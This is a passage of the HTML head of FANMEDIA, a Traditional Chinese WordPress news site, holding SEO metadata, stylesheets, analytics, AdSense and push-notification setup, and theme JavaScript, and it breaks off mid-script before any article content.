

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanmedia.ca/tag/%E5%87%B6%E6%AE%BA%E6%A1%88/
body_size: 57209
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head>
    <title>Home - 楓傳媒 FANMEDIA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fanmedia.ca/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://fanmedia.ca/wp-content/uploads/2017/11/76x76-logo.png"><link rel="apple-touch-icon" sizes="76x76" href="http://fanmedia.ca/wp-content/uploads/2017/11/76x76-logo.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://fanmedia.ca/wp-content/uploads/2017/11/120x120-logo.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://fanmedia.ca/wp-content/uploads/2017/11/152x152-logo.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://fanmedia.ca/wp-content/uploads/2017/11/114x114-logo.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://fanmedia.ca/wp-content/uploads/2017/11/144x144-logo.png"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.3 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://fanmedia.ca/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home" />
	<meta property="og:url" content="https://fanmedia.ca/" />
	<meta property="og:site_name" content="楓傳媒 FANMEDIA" />
	<meta property="article:publisher" content="https://www.facebook.com/fanmedia.ca" />
	<meta property="article:modified_time" content="2025-05-05T22:56:47+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fanmedia.ca/","url":"https://fanmedia.ca/","name":"Home - 楓傳媒 FANMEDIA","isPartOf":{"@id":"https://fanmedia.ca/#website"},"about":{"@id":"https://fanmedia.ca/#organization"},"datePublished":"2018-01-30T10:28:40+00:00","dateModified":"2025-05-05T22:56:47+00:00","breadcrumb":{"@id":"https://fanmedia.ca/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://fanmedia.ca/"]}]},{"@type":"BreadcrumbList","@id":"https://fanmedia.ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁"}]},{"@type":"WebSite","@id":"https://fanmedia.ca/#website","url":"https://fanmedia.ca/","name":"楓傳媒 FANMEDIA","description":"楓媒傳溫情","publisher":{"@id":"https://fanmedia.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fanmedia.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://fanmedia.ca/#organization","name":"楓傳媒 FANMEDIA","url":"https://fanmedia.ca/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://fanmedia.ca/#/schema/logo/image/","url":"https://fanmedia.ca/wp-content/uploads/2017/11/144x144-logo.png","contentUrl":"https://fanmedia.ca/wp-content/uploads/2017/11/144x144-logo.png","width":144,"height":144,"caption":"楓傳媒 FANMEDIA"},"image":{"@id":"https://fanmedia.ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fanmedia.ca"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《楓傳媒 FANMEDIA》&raquo; 資訊提供" href="https://fanmedia.ca/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="訂閱《楓傳媒 FANMEDIA》&raquo; 留言的資訊提供" href="https://fanmedia.ca/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fanmedia.ca/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ffanmedia.ca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fanmedia.ca/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Ffanmedia.ca%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://fanmedia.ca/wp-content/plugins/td-newsletter/style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fanmedia.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://fanmedia.ca/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:16.666666666667% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://fanmedia.ca/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://fanmedia.ca/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://fanmedia.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://fanmedia.ca/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://fanmedia.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PL3RRRDH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fanmedia.ca"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL3RRRDH", {"googlesitekit_post_type":"page"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://fanmedia.ca/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://fanmedia.ca/index.php?rest_route=/wp/v2/pages/4396" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fanmedia.ca/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://fanmedia.ca/' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4898281070587132"
     crossorigin="anonymous"></script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/fanmedia.ca\/index.php?rest_route=\/","permalinkStructure":""};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
        <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://fanmedia.ca");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3259e70e-cb87-4df9-9814-a71f4180d08c';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "楓傳媒 FANMEDIA";
oneSignal_options['welcomeNotification']['message'] = "謝謝您的訂閱！";
oneSignal_options['subdomainName'] = "fanmedia.os.tc";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.28671d66-3da8-4a50-bcc4-1b29e015670b";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = '訂閱';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = '取消訂閱';
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['bottom'] = '50px';
oneSignal_options['notifyButton']['offset']['left'] = '50px';
oneSignal_options['notifyButton']['offset']['right'] = '50px';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4898281070587132&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fanmedia.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/fanmedia.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=200;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="019ddcb777";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:16px}.sf-menu ul .menu-item a{font-size:15px}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c6c6c6}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c6c6c6;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#28a0cc}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#28a0cc!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:16px}.sf-menu ul .td-menu-item a{font-size:15px}.td-header-wrap .td-logo-text-container .td-logo-text{color:#5e5e5e}.td-post-template-5 .td-post-header .entry-title{font-size:30px}.td-post-content p,.td-post-content{font-size:18px}ul.sf-menu>.menu-item>a{font-size:16px}.sf-menu ul .menu-item a{font-size:15px}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c6c6c6}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c6c6c6;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#28a0cc}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#28a0cc!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:16px}.sf-menu ul .td-menu-item a{font-size:15px}.td-header-wrap .td-logo-text-container .td-logo-text{color:#5e5e5e}.td-post-template-5 .td-post-header .entry-title{font-size:30px}.td-post-content p,.td-post-content{font-size:18px}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-108521425-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108521425-1');
</script><link rel="icon" href="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://fanmedia.ca/wp-content/uploads/2017/09/cropped-IMG_7040-300x300.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
